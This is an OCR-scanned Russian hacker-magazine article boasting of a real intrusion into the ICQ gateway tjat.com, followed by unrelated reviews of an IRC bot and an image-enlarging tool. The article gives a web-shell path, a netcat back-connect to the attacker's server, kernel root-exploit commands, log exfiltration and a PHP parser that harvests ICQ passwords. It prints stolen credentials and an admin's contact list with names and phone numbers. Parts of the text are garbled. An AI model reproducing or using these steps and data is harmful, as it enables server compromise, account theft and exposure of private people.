

Готово

Search



# **ІЕОЧЕВИЛ угроза**

### **Красивый захват тысячи уинов**

Так уж сложилось, что ICQ стала моей любимой темой в журнале. Асечные UIN'ы прямо-таки манят своими красивыми сочетаниями цифр и создают непреодолимое желание обладать лучшими из номерков. На этот раз я продолжу начатое в номере за май 2007 года и вновь совершу жестокий акт вандализма над израильским WAP ICQ-шлюзом tjat.com, который, как ты уже знаешь, очень любят админы аськи.

ервый взлом tjat.com я совершил в конце ноября 2006 года. Взлом оставался нераскрытым до февраля 2007-го. За это время я собрал тысячи красивых (и не очень) уинов

с этого сервиса. Если ты погуглишь на тему «tjat.com взлом», то сможешь увидеть, какой резонанс мое хак-действо вызвало в Рунете и, в частности, в сообществе асечников.

Хек был довольно банальным: локал-инклуд на главной, затем инклуд шелла в логи сервера и, наконец, инклуд этих самых логов в главную страницу сервиса. Тогда админы поступили очень про сто: закрыли локал инклуд и сменили юзера логов на root, чтобы даже при повторном взломе никто не смог прочитать логи сервиса (заметь, официально, по утверждению админов tjat, никакие логи на сервере не ведутся). Я, конечно же, расстроился, но на будущее все равно припас старый добрый r57‑шелл на tjat.com по адресу forums.tjat.com/phpBB2/ language/lang\_ukrainian/404.php (форум патченый, так что не надейся на его взлом :)).

Шелл благополучно лежал незамеченным на протяжении полутора лет. И вот тут началось самое интересное. Перекапывая свои старые текстовики, я наткнулся на этот пресловутый шелл, зашел в него, посмотрел на каталог логов под рутом, затем глянул на версию ядра и обомлел, поражаясь своей недальновидности. Ядро Линуха было старое, уязвимое и ни разу не патченное:

Linux tjat-srv-main 2.6.15-1.2054\_FC5smp #1 SMP Tue Mar 14 16:05:46 EST 2006 i686

По своему богатому опыту я прекрасно знал, что ядрышко очень хорошо раскалывается эксплойтом с нашего любимого milw0rm.com под названием «Linux Kernel 2.6.13 <= 2.6.17.4 prctl() Local Root Exploit» (на милворме пять модификаций данного сплойта, но разницы особой они не имеют). Но обо всем по порядку :).

#### Шаг за шагом

Итак, зайдя на свой старый шелл по адресу http://forums.tjat.com/ phpBB2/language/lang\_ukrainian/404.php, я попытался встроенными средствами р57 забиндить порт 11457 для подключения к /bin/bash с любого компа через PuTTY, так как для сборки и запуска ядерного сплойта требовался интерактивный шелл.

r57shell скрипел, пыхтел, долго грузил страницу, но так и не забиндил шелл ни через Perl, ни через Си-исходники. «Чертов файрвол!» — подумал Штирлиц. Но разве это преграда для матерого хакера? В r57shell есть такое прекрасное средство, как back-connect, которому нипочем практически любая «огненная стена». Для использования бэк-коннекта мне понадобилась известная утилита netcat, а также один из моих виндовых дедиков. Неткат я благополучно скачал на веб-хаке (ссылку,

П





.<br>Успешная работа бэк-коннект в неткате

как обычно, смотри в сносках), а на дедик зашел через встроенную утилиту винды  $m$ stsc (Пуск $\rightarrow$ Выполнить  $\rightarrow$ mstsc). Зайдя на дедик, я благополучно распаковал виндовую версию нетката в C: \netcat, затем запустил его через все тот же стd на прослушку 11457 порта:

```
C:\netcat\nc.exe -1 -p 11457
```
Теперь мне оставалось только вбить в бек-коннект IP-адрес своего дедика и нажать кнопку «Выполнить», что я благополучно и сделал.

#### **<u><b>■ ИНТЕРАКТИВНЫЙ ШЕЛЛ**</u>

После запуска back-connect, p57-шелл выдал мне радост-HOe: «Now script try connect to 89. XXX. XXX. XXX port 11457 ...», а netcat на моем дедике успешно показал вывод команды id: «uid=99 (nobody) gid=99 (nobody) gro ups=99 (nobody), 536 (nagcmd) ». Текущие права, естественно, меня не устраивали : ). Теперь нужно было скачать, скомпилить и запустить вышеуказанный ядерный сплойт. Скопипастив содержимое http://milw0rm.com/exploits/2005 к себе в текстовик, я сохранил его под названием raptor\_ prctl1.с и залил с помощью все того же r57shell в директорию /usr/local/apache\_1.3.37/htdocs/forum/ phpBB2/language/lang\_ukrainian. Далее, зайдя в интерактивный шелл на дедике, я выполнил следующую последовательность команд:

```
chmod 0777 raptor_prctl1.c
gcc raptor_prctl1.c -o raptor_prctl1 -Wall
./raptor_prctl1
```
После запуска последней команды сплойт начал свою адскую работу. Оставалось только подождать несколько минут до завершения получения привилегий рута.



Мой старый r57shell на сервере

#### $\overline{\mathbf{X}}$  ROOT

По истечении каких-то 2 минут я увидел жизнеутверждающий вывод команды id: «uid=0(root) gid=0(root) groups= 99(nobody), 536(nagcmd)». Радости моей не было предела :). Оставалось затариться новой порцией живого пива и думать, как быть дальше со скачиванием и парсингом асечных логов.

Выполнив команды «cd/usr/local/apache 1.3.37/logs;ls -la», я увидел то, что так долго хотел заиметь - гиговые логи доступа с паролями и уинами.

Так как мой дедик имел некислое подключение к интернету, самым оптимальным вариантом было: заархивировать всю папку с логами и слить ее к себе на дедик. Это я сразу же и сделал:

tar czfv /usr/local/apache\_1.3.37/htdocs/ forum/phpBB2/language/lang\_ukrainian/total. tar.gz /usr/local/apache\_1.3.37/logs/\*

В одной директории с шеллом успешно создался 1084-метровый архив со всеми логами «тжата». Натравив Оперу моего дедика на даунлод этого пресловутого архива, я ушел в магазин за новой порцией пива. В запасе у меня было 10-15 минут.



#### $\triangleright$  warning

Вся вышеописанная информация предоставляется исключительно к размышлению. Никакая часть данного материала не может быть использована во вред, в обратном случае ни автор, ни редакция не несут какой-либо ответственности за возможный ущерб, причиненный материалами данной статьи.

# 22 BBAOM





icq 14441



 $\triangleright$  info Спасибо Кеше за парсинг номерков!



 $\triangleright$  links  $\bullet$  tiat com  $-$  виновник торжества.

· www.xakep.ru/  $maazine/xa/101/086/1$ asp - моя первая статья про tjat.com

· www.web-hack.ru/ download/download. php?go=100 - NetCat под Винду и никсы.

#### **М ЛОГИ**

Вернувшись домой, я увидел в корне диска С:/ своего дедика свежевыкачанный гиговый архивчик. Но, так как стандартными средствами Винды парсить такого размера файлы не представлялось возможным (например, распакованный total\_tjat.com-access\_log.old\_ til109072007\_1840 весил 1.5 Гб), то стоило задуматься о способе разбиения логов на несколько файлов поменьше. Немного погуглив, я нашел прекрасную халявную программку TextDivider 1.1 (freesoft.ru/file.html?id=672066&url=rep /672066/TDivider1.zip), которая могла разбить огромнейшие текстовые файлы на новые мелкие файлы, причем, размер строк в полученных текстовиках ты указываешь сам. Итак, в поле TextDivider'a «Text file» я указал путь к моему первому логу, а в поле «Output to» - место для сохранения выходных файлов. Количество строк - 50000. Подождав 5 минут, я увидел в output-папке около 250 готовых текстовичков C DOFAMU B KAWDOM TAKCTORUKA CODAD WARNCH CTDOKU RDODA

"http://fdvsuyefv83vrtowrtvosaer7tawo8etoa w87troa8t222.tjat.com/msn/cui;jsessionid=9 DB13238B5066DEC2848ECCF4F8A13E2?y=3lHga8" "SonyEricssonK800i/R1JC Browser/NetFront/3.3 Profile/MIDP-2.0 Configuration/CLDC-1.1"  $217.65.192.44 - 109/Mav/2007:02:17:45$ +0300] "POST /index.php?la=en&msn\_ account=ye3p%40msn.com&msn pwd=toerparanojarp06 HTTP/1.1" 200 786 "-" "Nokia3100/1.0 (06.11) Profile/MIDP-1.0 Configuration/CLDC-1.0"  $81.95.160.37 - - [09/May/2007:02:18:01 + 0300]$ "-" 302 5 "-" "NokiaN73-1/2.0628.0.0.1  $S60/3.0$ Profile/MIDP-2.0 Configuration/CLDC-1.1"  $200.43.139.14 - - [09/May/2007:02:18:08 + 0300]$ "-" 302 0 "-" "MOT-V551/08.18.40R MIB/2.2.1



Profile/MIDP-2.0 Configuration/CLDC-1.0"  $195.189.142.244 - [09/May/2007:02:18:09]$ +0300] " POST /index.php?la=ru&icq\_ uin=294116206&icq\_pwd=toer08031984rp06 HTTP/1.1" 200 1010 "-" "Opera/8.01 (J2ME/MIDP; Opera Mini/3.1.7196/1662; ru; U; ssr)"

Парсить их вручную, как ты понимаешь, не представлялось возможным. Плюс msn, yahoo и прочие аккаунты были мне не нужны, я гнался именно за ICQ-уинами. Пришла пора поднимать мои старые архивы с собственноручно написанными PHP-парсерами tjat.com :).

#### **М** ПАРСИНГ

Не буду утруждать тебя своим кодом, приведу лишь самые важные части парсера:

```
\langle?php
```

```
// функция открывает файл логов и выдирает из
него значения icq_uin и icq_pwd
function first_tjat($filename)
\{\ldotspreg_match_all('/icq_uin=([0-9]{5,9})&icq_
pwd=(.*)(&|HTTP)/i',$filest,$matches2);
\ldotsreturn Sret val:
// функция убирает все лишние символы из най-
денной выше строки с уином и паролем
function basic replace($s)
      $s=preq_replace("/icq_uin=([0-
91{5,9}) & icq pwd=(.*)(|HTTP)/i", "$1;$2",$s);
      $s=str_replace('toer',''',$s);
      s=str replace('rp06','',$s);
. . .
      \}//получаем префикс файлов с логами
$urla=$_GET[file];
//парсим первые 100 файлов
for(Sk=1;Sk<100;Sk++)
```
 $$kaka$ <sup>-'</sup>; \$kaka =\$urla.'-'.\$k.'.txt'; \$kaka=first\_tjat(\$kaka); \$kaka=basic\_replace(\$kaka);

. . .

//выволим на экран отсортированный список uin:password !empty(\$kaka[\$i]) ? print urldecode(\$kaka[\$i]  $\cdot$  ' <br/>  $\cdot$  ' : '' :  $\}$  ?>



Листинг логов tjat.com

Запустив свой парсер, я стал методично просматривать выводимые на экран списки номерков. Красивые откладывал сразу же для последующей проверки. Процедура заняла у меня 4 дня :). Просмотрев каждый лог, я получил следующий улов: админские пятизнаки 14441, 35555, 55444, 19975; простые неадминские пятизнаки в количестве 3 штук (не пишу их тут, потому что просто не хочу палить :); шестизнаки XY в количестве 5 штук (не пишу их по той же причине), других красивых XY, AB и зеркала — очень много :).

Далее я отдал списки логов на чек своему товарищу, который спустя несколько дней выдал мне отчет, содержавший около 50 тысяч валидных уинов.

#### Работа парсера логов



#### **• НАПОСЛЕДОК**

Так как мы не жадные, то забрали себе и попривязывали ко всяким локализованным партнерам лишь самые красивые уины :). Остальные находятся в целости и сохранности. Из интересного могу предложить тебе кусок контакт-листа одного из самых главных админов 35555:

```
ICQ;10008;Orey Gil-yam;;+972 (52) 4872322 SMS;Fri Sep 23 
 2005 11:08:38
 ICQ;10009;Tomer;;;Sun Sep 25 2005 13:00:09
 ICQ;11221;Liat -Mrkt;;;Thu Mar 30 2006 13:28:59
 ICQ;17168;itzik frid;;;Thu Nov 14 2002 13:45:11
 ICQ;199516410;Galia;;;Thu Jul 06 2006 12:39:55
 ICQ;200002;Eran Ofir;;+972 (52) 8200002;Thu May 19 2005 
 10:39:14
 ICQ;22221;Osnat Fainaru — Produ;;;Tue Sep 20 2005 
 07:21:41
 ICQ;22344;Adi Yosov;;;Wed Jun 07 2006 10:27:45
 ICQ; 23004; Channy;;;
 ICQ;2775815;Or;;;
 ICQ;30000;itay;;;Sat May 21 2005 05:17:55
 ICQ;30003;Kalia — Support;;;Sat May 21 2005 05:17:55
 ICQ;31372;Oriti QA;;;Sat May 21 2005 05:17:54
 ICQ;31480;Rakefet;;;Fri Feb 10 2006 08:56:03
 ICQ;44446;Sharon Megan;puki@ice.com;;Tue Oct 31 2006 
 06:41:26
 ICQ;51513;Oran;;;Tue Dec 12 2006 10:05:44
 ICQ;5164573;Orey;;;Fri Feb 10 2006 08:54:58
 ICQ;55556;Hagit;;+972 (54) 6333223;Fri Feb 10 2006 
 08:54:58
 ICQ;59000;Eytan — QA;;+972 (51) 840315;Fri Feb 10 2006 
 08:54:58
 ICQ;59595;Eyal Mentzer;;;Fri Feb 10 2006 08:54:58
В заключение хочу сказать тебе, что ничто в Сети не может считаться 
безопасным. Даже уже однажды взломанный и в дальнейшем пропат-
```
ченный сервис, которым ежедневно пользуются тысячи людей, включая самих админов Icq.Com.

P.S. По поводу использования доступа к аськам админов у нас есть некоторые интересные идеи, но это уже, как говорится, в следующей серии.





#### **ПРОГРАММА: SIMPLEIRCBOT** OC: \*NIX/WIN

**ABTOP: DIMI4** 



#### Конфигурируем бота

Те, кто наивно полагают, что время IRC-чатов (или просто Ирки :)) уже давно прошло, глубоко ошибаются. Доказательством могут служить регулярно появляющиеся софтины, так или иначе связанные с IRC. Вот, кстати, очередной довольно интересный IRC-бот, накоденный на PHP - SimpleIrcBot. В комплект утилы входит несколько скриптов:

- $config.php$  конфиг бота, инфа о канале, ит.д.
- $\cdot$  connect.php  $K$ OHHeKT  $K$  Cepbepy
- $\cdot$  index.php cam  $6$ or :)

#### А также парочка полезных модулей:

- $\cdot$  badwords.php цензура слов/выражений
- $\cdot$  control.php контролер бота
- $operator.php ym$ равление каналом
- $\bullet$  other.php etc :)

Для успешной и правильной работы бота необходимо очень грамотно заполнить конфиг, например:

#### $\langle$ ?php

- \* @author Dimi4
- \* Gropyright 2008
- \* @config.php
- 

 $set\_time\_limit(0)$ ;  $//$ \$ex[3] = message  $//$ \$ex $[2] = channel$  $/*---server --- */$ \$server = "irc.blablabla.com"; Sport =  $7771:$  $\text{Schan} = "\text{Hola"}$  $/*---$  auth  $---*/$  $\text{sident} = "xak":$  $Sname = "none";$  $$nickme = "big_xakep";$  $spass = "password";$  $/* - owner --- */$ \$owner = "ROOT";  $\text{stopic} = \text{"blabla"; // channel}$ topic (when KEEP\_TOPIC enabled)  $/*---$  admin ---\*/ \$opt['admin login']="admin";

\$opt['admin\_pass']="password";  $/* - friends -- - */$ Sfriends = array("xaker","nobody", "big\_noss", "wifi", "shell", \$owner);

#### Коротко поясню:

 $2<sub>5</sub>$ 

\$topic - здесь указываем топик канала:

\$opt['admin\_login'] / \$opt['admin\_  $pass'$ ] – аккаунт для запуска бота;  $$friends - **CIMCOK**$  Example  $C$   $AODIMH$ тельными привелегиями.

Теперь немного о правах юзеров. Начнем с гостей:

 $!**mar** - **KMK**$  HDM Mate  $!$  -мат – не кикать при мате  $!$  quit - выход с канала  $l$ help -  $x$ елп  $: about - *MH*  $\phi$  *o*  $6$  *or e*$ 

Френды могут все то же самое, что и гости + возможность модерирования комнаты и еще

несколько приятных мелочей. Ну а про овнера я и говорить не буду, думаю, тебе и так все понятно. В общем, если ты ищешь подходящего бота попробуй заюзать SimpleIrcBot. Тем более, для его работы подойдет практически любой сервер, лишь бы работали сокеты и set\_time\_limit().

#### **I ПРОГРАММА: AKVISMAGNIFIER** 0C: WINDOWS 2000/XP

Как часто ты сталкиваешься с проблемой сжатия фоток и прочих изображений? А если говорить об обратном? Да-да, ты не ослышался — увеличить фотку в домашних условиях, да еще и без ощутимых потерь в качестве вполне возможно. И поможет нам в этом утила «AKVIS Magnifier», предназначенная для изменения размера цифрового изображения без потери качества. При изменении размера картинок в большинстве прог используются самые простые алгоритмы интерполяции. Их вполне достаточно для уменьшения фотографии, так как в полученном изображении содержится гораздо меньше информации. Но если ты захочешь увеличить фото в несколько раз, то обязательно столкнешься с рядом трудностей (увы, тут и Photoshop вряд ли поможет). С помощью «AKVIS Magnifier» ты получишь вполне приличное изображение даже из маленькой картинки! Изменяя размер фотки, тулза с легкостью восстанавливает ее границы и летали, так что в конечном итоге ты получаешь точную копию оригинала нужного формата. Из основных возможностей софтины выделим:

• Продвинутые возможности управления над переходными зонами и четкостью краев для получения наилучшего результата.

• Возможность добавления «зернистости», - что улучшает восприятие изображения, придает ему объем и реалистичность.

• Сохранение избранных настроек для лальнейшего их использования и оптимизации процесса обработки изображений.



• Расширенные возможности масштабирования для детального просмотра и более точного подбора параметров.

• Возможность быстрого переключения межлу исхолным изображением и результатом.

• Работа с изображениями RGB,

